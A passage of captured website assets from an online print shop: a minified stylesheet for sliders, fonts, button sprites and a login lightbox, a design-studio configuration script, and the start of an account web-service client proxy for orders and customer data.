.8s}.lof-slidecontent .button-next,.lof-slidecontent .button-previous{display:block;width:21px;color:#fff;cursor:pointer;position:absolute;height:21px;z-index:40;top:340px;text-indent:-9999px}.lof-slidecontent .button-next{left:292px;background:url(/images/previous.png) no-repeat left center}.lof-slidecontent .button-previous{left:224px;background:url(/images/next.png) no-repeat right center}.lof-slidecontent .button-control{float:left;position:absolute;height:21px;width:21px;cursor:pointer;left:249px;margin-top:2px}.lof-slidecontent .action-start{background:url(/images/play.png) no-repeat center center}.lof-slidecontent .action-stop{background:url(/images/pause.png) no-repeat center center}#slider{width:100%;background-color:#6a89a6}.signup_btn{width:38px;height:24px;margin-top:-35px;margin-left:5px;float:right;font-weight:bold;cursor:pointer;text-align:right;text-shadow:1px 1px 1px rgba(0,0,0,.3);color:#fff;line-height:24px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}@font-face{font-family:'SourceSansProSemiboldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-SemiboldIt-webfont.svg#SourceSansProSemiboldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Bold-webfont.svg#SourceSansProBold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBoldItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BoldIt-webfont.svg#SourceSansProBoldItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlack';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Black-webfont.svg#SourceSansProBlack') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProBlackItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-BlackIt-webfont.svg#SourceSansProBlackItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLight-webfont.svg#SourceSansProExtraLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProExtraLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-ExtraLightIt-webfont.svg#SourceSansProExtraLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLight';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Light-webfont.svg#SourceSansProLight') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProLightItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-LightIt-webfont.svg#SourceSansProLightItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProRegular';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Regular-webfont.svg#SourceSansProRegular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProItalic';src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-It-webfont.svg#SourceSansProItalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'SourceSansProSemibold';src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot');src:url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/SourceSansPro-Semibold-webfont.svg#SourceSansProSemibold') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyregular';src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot');src:url('/css/skins/en-US/default/fonts/arapey-regular-webfont.eot?#iefix') format('embedded-opentype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.woff') format('woff'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.ttf') format('truetype'),url('/css/skins/en-US/default/fonts/arapey-regular-webfont.svg#arapeyregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'arapeyitalic';src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot');src:url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.eot?#iefix') format('embedded-opentype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.woff') format('woff'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.ttf') format('truetype'),url('../../css/skins/en-US/default/fonts/arapey-italic-webfont.svg#arapeyitalic') format('svg');font-weight:normal;font-style:normal;font-display:swap}.Sprite_Ctrl_change{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:75px;height:28px;background-position:0 0}.Sprite_Ctrl_changeShippingAddress{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:177px;height:28px;background-position:-76px 0}.Sprite_Ctrl_continueShopping{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:152px;height:28px;background-position:-254px 0}.Sprite_Ctrl_edit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-407px 0}.Sprite_Ctrl_zoom{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:36px;height:25px;background-position:-444px 0}.Sprite_Ctrl_logOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:84px;height:28px;background-position:-481px 0}.Sprite_Ctrl_options_add{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-566px 0}.Sprite_Ctrl_options_added{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-647px 0}.Sprite_Ctrl_options_printreceipt{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-728px 0}a.Sprite_Ctrl_options_proceedV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-877px 0}a.Sprite_Ctrl_options_proceedV2_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1039px 0}.Sprite_Ctrl_resubmit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:186px;height:28px;background-position:-1201px 0}.Sprite_Ctrl_resubmit_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:187px;height:28px;background-position:-1388px 0}.Sprite_Ctrl_returnV2{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1576px 0}.Sprite_Ctrl_select{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1738px 0}.Sprite_Ctrl_select_dis{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-1900px 0}.Sprite_Ctrl_skipAndProceed{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:161px;height:28px;background-position:-2062px 0}.Sprite_Ctrl_checkOut{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:112px;height:28px;background-position:-2224px 0}.Sprite_Ctrl_previewEdit{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:57px;height:20px;background-position:-2337px 0}.Sprite_Ctrl_previewClose{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:80px;height:20px;background-position:-2395px 0}.Sprite_Ctrl_addDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:91px;height:18px;background-position:-2476px 0}.Sprite_Ctrl_removeDiscount{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:121px;height:18px;background-position:-2568px 0;margin-top:5px;float:left}.Sprite_Ctrl_chat{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:27px;height:26px;background-position:-2690px 0}.Sprite_Ctrl_magGlass{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:26px;height:27px;background-position:-2718px 0}.Sprite_Ctrl_completeOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:148px;height:28px;background-position:-2745px 0}.Sprite_Ctrl_editOrder{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:116px;height:28px;background-position:-2894px 0}.Sprite_Ctrl_updateSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3011px 0}.Sprite_Ctrl_cancelSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3086px 0}.Sprite_Ctrl_closeSelection{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-3162px 0}.Sprite_Ctrl_plus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3238px 0}.Sprite_Ctrl_minus{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:23px;height:23px;background-position:-3262px 0}.Sprite_Ctrl_submitAll{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:126px;height:28px;background-position:-31px -29px}.Sprite_Ctrl_lightBulb{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:30px;height:28px;background-position:0 -29px}.Sprite_Ctrl_btn-yes{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-280px -30px}.Sprite_Ctrl_btn-no{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-355px -30px}.Sprite_Ctrl_btn-ok{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:74px;height:28px;background-position:-430px -30px}.Sprite_Ctrl_design{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-505px -30px}.Sprite_Ctrl_details{background-image:url(/images/skins/en-US/default/controls/controls_en-US_default.jpg);width:62px;height:25px;background-position:-568px -30px}@charset "UTF-8";body{font-family:Arial,Helvetica,sans-serif}.save_ltr_page .nir_heading,.save_ltr_page{}.save_ltr_page .nir_heading{padding:10px 0 10px 0;line-height:140%}.save_ltr_page .cards_inr_right{float:left;width:auto;margin:0;padding:0 1%}.save_ltr_page #save_login p,.save_ltr_page #save_login label,.save_ltr_page #save_login legend{font:14px Arial,sans-serif}.save_ltr_page #save_login{display:block;width:auto;float:left;border-style:none}.save_ltr_page #save_login label{display:inline-block;float:left;line-height:35px;width:130px;font-size:14px;position:relative;top:5px}.save_ltr_page #save_login input,.save_ltr_page #save_login textarea,.save_ltr_page #save_login select{width:235px;margin:0;padding:5px;color:#666;background:#f5f5f5;border:1px solid #ccc;margin:5px 0;font:14px Arial,sans-serif}.save_ltr_page #save_login input:focus,textarea:focus,select:focus{border:1px solid #999;background-color:#fff;color:#333}.save_ltr_page #save_login input.submit{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/login_proceed_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login input.submit_rp{width:194px;height:51px;cursor:pointer;display:block;clear:both;float:right;background:transparent url('/images/retrieve_password_btn.png') no-repeat 0;text-indent:-999em;border-style:none}.save_ltr_page #save_login fieldset{border-style:none}.save_ltr_page #save_login span.required{font-size:13px;color:red}.save_ltr_page form br{display:block;width:auto;margin-top:10px}#save_login #contactform p{margin-bottom:10px;line-height:160%}.save_ltr_page .reqrd_fld_txt{margin-left:170px;margin-bottom:8px;width:auto;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}.save_ltr_page .reqrd_fld_txt span{color:red;font-size:22px;position:relative;top:5px}.save_ltr_page .send_success{margin-left:30px;margin-bottom:15px;width:auto;line-height:25px;clear:both;font-family:Arial,Helvetica,sans-serif;color:#52504f;font-size:14px}fieldset{margin:0;width:auto;float:left;padding:0}.reqrd_fld_txt a{color:#3e74ff}.save_ltr_page:before,.save_ltr_page:after{content:"";display:table}.save_ltr_page:after{clear:both}.save_ltr_page{zoom:1;background-color:#fff}.save_ltr_page{width:455px}.save_ltr_page #save_login input{float:right;margin-right:20px}.new_to_123{float:left;clear:both;width:400px}.new_to_123 img{float:right;margin-top:-15px}.new_to_123 span,.save_ltr_page #contactform fieldset p{font-family:'SourceSansProSemibold',Arial,Tahoma;color:#3e74ff;font-size:17px;float:left;line-height:140%;color:#ff771c}.new_to_123{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.save_ltr_page fieldset p{margin:10px 0}.keep_signed_in{display:block;float:left;font-size:12px;margin-left:170px;margin-top:8px;position:relative;text-align:left}#save_login #contactform .keep_signed_in input{width:20px;margin-top:0}.fancybox-close{background:url("/images/close_btn.png") no-repeat scroll left top transparent;cursor:pointer;height:60px;outline:medium none;position:absolute;width:60px;z-index:8040;right:-10px}.save_ltr_page .iner_mid{position:relative;padding:15px;background-color:#fff;float:left;padding-bottom:15px}.save_ltr_page{background:url("/images/lightbox_bg.png") repeat scroll 0 0 transparent;color:#444;position:relative;padding:15px 15px 15px 5px}fieldset .new_customer{width:100%}.save_ltr_page #save_login input.submit.return,.save_ltr_page #save_login input.submit.proceed{width:180px;height:47px;display:inline;clear:none;background:transparent url('/images/save_proceed_btn.png')}.save_ltr_page #save_login input.submit.return{background:transparent url('/images/save_return_btn.png');float:left}.DB_button_retrieve{background-image:url(/images/skins/en-US/default/controls/dialogue/retrievePassword.jpg);background-repeat:no-repeat;width:161px;height:28px;margin:0;padding:0}.DB_BorderError{border:solid 1px #c00}.DB_saveAsWarning{font-family:Arial;font-size:12px;color:#c00;font-weight:normal;line-height:1.6em}.DB_ErrorText{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00;vertical-align:middle}.DB_Warning{border:none;background:url(/images/skins/en-US/default/icons/Icon-Warning.png) no-repeat;width:22px;height:22px}.DB_Info{border:none;background:url(/images/skins/en-US/default/icons/Icon-Info.png) no-repeat;width:22px;height:22px}.DB_Error{border:none;background:url(/images/skins/en-US/default/icons/Icon-Error.png) no-repeat;width:22px;height:22px;vertical-align:inherit;margin-top:10px}.save_ltr_page .clear{clear:both;width:400px;height:2px}.save_ltr_page .sub_title{border-bottom:1px solid #cbcbcb;border-top:1px solid #cbcbcb;color:#3e74ff;display:block;float:left;font-family:'SourceSansProSemibold',Arial,Tahoma;font-size:18px;line-height:30px;margin-bottom:15px;padding:0;text-decoration:none;width:400px;margin-top:15px;padding:10px 0 10px 0;line-height:140%}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/AjaxStudio/js/Config.js?2017031301
body_size: 1472
content:
/*
 * The Config class contains all configuration options
 * 
 * Added/updated this.guide, this.colorsCmyk, this.colorsRgb, this.fonts by Joe Gao on 03/05/2008  
 * V1.0 Codes by Sid Jacob on 07/19/2007
 */
 
function Config() {

    //directory paths
    this.appPath = "/AjaxStudio/";
    this.libPath = "js/lib/";
    this.classPath = "js/classes/";
    this.genericImgPath = "img/generic/";
    this.toolbarImgPath = "img/toolbar/";
    
    //integer determining the left indent of the studio
    this.studioLeft = 5;
    
    //the path of the server handler
    this.compositionHandler = "CompositionRequest.axd";
    
    //the object type definition used for the element object on the server site
    this.elementServerType = "CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null";
    
    //the warning message when a custom upload image less than 300 dpi is used.
    this.dpiWarningMsg = "One or more pieces of custom artwork being used do not meet the requirements for quality assurance.";
    
    //the prompt message when a custom upload image less than 300 dpi is used.
    this.dpiPromptMsg = "You have selected artwork that has resolution of less than 300 DPI. We strongly suggest that you provide higher resolution artwork before continuing. If you choose to continue by clicking 'Ok', the resolution of this artwork will impact the quality of your product.";
        
    //list of fonts
    //this.fonts = ["Amadeo", "Arial", "Arial Rounded MT",
    //              "Avant Garde", "Baskerville MT", "Bodoni MT Book",
    //              "Caslon 224 Book", "Clairvaux LT", "Comic Sans MS",
    //              "Courier New", "Eras Medium", "Esprit Book", "Futura ND Book",
    //              "Garamond", "Gill Sans MT", "Goudy Old Style MT", "Helvetica LT 55 Roman",
    //              "Impact", "Isadora Regular", "Shelley LT AndanteScript", "Souvenir Medium",
    //              "Spartan One Three MT", "Times New Roman", "Verdana"];
    
    //list of colors
    //this.colorsRgb = ["#231F20", "#6A737B", "#9FA1A4", "#E4E5E6", "#FFF2D4", "#FFFFFF",
    //                  "#633B1C", "#87746A", "#E58E1A", "#FDBB30", "#FFEE00", "#ECDFA8",
    //                  "#562C85", "#A30046", "#DB0962", "#EF3E42", "#D60C8C", "#F7AABC",
    //                  "#1A2D5D", "#0054A4", "#007CC2", "#0092CF", "#78BDE8", "#7581BF",
    //                  "#00693E", "#006C64", "#00A84F", "#00B1B0", "#C2CD23", "#B0B579",
    //                  "#949698", "#426EB6", "#1C9F49", "#C6C8CA", "#AA8A4C"];

    //this.colorsCmyk = ["0 0 0 100", "11 1 0 64", "0 0 0 44", "0 0 0 11", "0 4 18 0", "0 0 0 0",
    //                   "41 70 93 47", "0 18 21 56", "0 47 100 8", "0 29 91 0", "0 1 100 0", "0 2 35 9",
    //                   "82 100 7 3", "0 100 36 37", "0 100 34 8", "0 91 76 0", "11 100 0 0", "0 41 9 0",
    //                   "100 89 31 30", "100 73 0 2", "89 43 0 0", "100 10 0 10", "49 11 0 0", "58 48 0 0",
    //                   "93 33 92 25", "100 0 49 46", "95 0 100 0", "87 0 38 0", "22 0 100 8", "10 0 49 28",
    //                   "0 0 0 50", "79 57 0 0", "82 11 100 2", "0 0 0 25", "30 40 80 10"];

    this.fonts = print123.fontStyles;
    this.colorsRgb = print123.fontColorsRgb;
    this.colorsCmyk = print123.fontColorsCmyk;

    //list of symbols              
    this.symbols = ["•","™","©","®","¢","?","¤","¥","§","¬","°","±","µ","¶","×","¦",
                    "¡","Ø","Þ","ß","÷","À","Á","Ã","Ä","Ç","ç","È","É","Ë","Ì","Í","Ï","Ñ","Ò","Ó","Õ","Ö","Ù","Ú","Ü",
                    "à","á","ã","ä","è","é","ë","ì","í","ï","ñ","ò","ó","õ","ö","ù","ú","ü","ý","ÿ"];     
                    
    //studio guide
    this.guide = "<img src='" + this.appPath + this.toolbarImgPath + "PI-DottedLine.gif' width='534px' height='16px'><br/>" +
                 "<div class='custom'>" + 
                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably." +
                 "</div>"
//    this.guide = "<table width='570' border='0' cellpadding='0' cellspacing='0'>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td><td><table width='100%' border='0' cellpadding='3' cellspacing='3'><tr><td class='custom'>" +
//                 "<b>Using Dotted and Solid Guide Boxes to Place Text and Uploaded Images</b>:<br/><br/>" +
//                 "&bull;&nbsp;All text must stay within the dotted box.<br/>" + 
//                 "&bull;&nbsp;Images overlapping dotted box will be moved to overlap solid box allowing printing to the edge.<br/>" +
//                 "&bull;&nbsp;Make sure important parts of images appear within dotted box.<br/>" +
//                 "&bull;&nbsp;Guide boxes do not print.<br/><br/>" +
//                 "<b><font color='#CC0000'>Note: </font></b>While we've done our best to accurately represent color and texture, the color calibration and resolution quality of computer monitors can vary considerably." +
//                 "</td></tr></table></td><td width='1' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr>" +
//                 "<tr height='1'><td colspan='3' bgcolor='#dce6f0'><img src='images/space.gif' width='1' height='1'></td></tr></table><br/>"
    this.fontsForPen = ["Helvetica LT 55 Roman", "Times New Roman"];
    //this.penItemIDs = "100622,100649,100659,100669,100679,100841";
    this.penItemIDs = document.getElementById("txtPenIds").value;

    this.fontsForStamp = ["Arial", "Avant Garde", "Bauhaus", "Century Schoolbook",
                          "Futura ND Book", "Helvetica LT 55 Roman"];
    //this.stampItemIDs = "100596,100600,100604,100608,100612,100616";
    this.stampItemIDs = document.getElementById("txtStampIds").value;

    this.colorsRgbForStamp = ["#231F20", "#EF3E42", "#0054A4"];
    this.inkColorsCmyk = ["0 0 0 100", "0 91 76 0", "100 73 0 2"];
    this.inkColorsName = ["Black", "Red", "Blue"];
    this.stampMargin = 6;
    this.bcRpOrFcolors = {
        "#000000": "0 0 0 100",
        "#231F20": "0 0 0 100",
        "#A30046": "0 100 36 37",
        "#426EB6": "79 57 0 0",
        "#1C9F49": "82 11 100 2",
        "#949698": "0 0 0 50",
        "#C6C8CA": "0 0 0 25",
        "#AA8A4C": "30 40 80 10"
    };
    this.redBGDesignIDs = "10107599,10107603,10107607,10107610,10107611,10107643,10107620";
    this.blueBGDesignIDs = "10107600,10107604,10107608,10107630,10107633,10107624,10107621";
    this.greenBGDesignIDs = "10107601,10107605,10107609,10107612,10107631,10107625,10107622";
    this.greyBGDesignIDs = "10107613,10107616,10107634,10107637,10107640,10107644,10107626";
    this.silverBGDesignIDs = "10107614,10107617,10107635,10107638,10107641,10107645,10107627";
    this.goldBGDesignIDs = "10107615,10107618,10107636,10107639,10107642,10107646,10107628";
    this.uploadIssueProductIds = "100011, 100506, 100588, 100559, 100561, 100046, 100044, 100048, 100050, 100052, 100054, 100491, 100576, 100553, 100551, 100591, 100592";
}



--- FILE ---
content_type: application/x-javascript; charset=iso-8859-1
request_url: https://www.123print.co.uk/MyAccount/MyAccountOperationsService.asmx/js
body_size: 896
content:
Type.registerNamespace('Print123Site.MyAccountOperations');
Print123Site.MyAccountOperations.MyAccountOperationsService=function() {
Print123Site.MyAccountOperations.MyAccountOperationsService.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
Print123Site.MyAccountOperations.MyAccountOperationsService.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path();},
GetAvailableTabs:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAvailableTabs',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetOrderInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderWithReviewInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderWithReviewInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetPendingOrderInfoCollection:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetPendingOrderInfoCollection',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ApproveOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ApproveEntireOrder:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveEntireOrder',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoWithStatus:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoWithStatus',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoCollectionWithStatus:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoCollectionWithStatus',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ReorderOrderItem:function(orderItemInfoId,isEditable,quantity,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderOrderItem',false,{orderItemInfoId:orderItemInfoId,isEditable:isEditable,quantity:quantity},succeededCallback,failedCallback,userContext); },
ReorderBundleOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderBundleOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ReorderEntireOrder:function(orderInfoID,quantityArr,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderEntireOrder',false,{orderInfoID:orderInfoID,quantityArr:quantityArr},succeededCallback,failedCallback,userContext); },
GetCustomerInformation:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInformation',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo2:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo2',false,{},succeededCallback,failedCallback,userContext); },
UpdateCustomerInfo:function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,succeededCallback, failedCallback, userContext) {
